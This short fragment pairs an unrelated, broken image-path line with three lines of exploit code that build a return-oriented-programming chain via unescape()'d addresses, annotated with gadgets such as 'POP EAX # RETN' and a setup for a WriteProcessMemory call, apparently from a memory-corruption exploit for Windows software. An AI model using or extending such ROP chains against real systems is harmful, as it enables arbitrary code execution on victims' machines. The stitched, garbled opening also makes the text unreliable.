 '#eax
rop = rop + unescape("%dd%c4%47%06") '#POP EAX # RETN
rop = rop + unescape("%63%72%d0%cc") '#(setup call to WPM)
rop = rop + unescape("%ae%f5%47%06") '#SUB EAX,ECX # RETN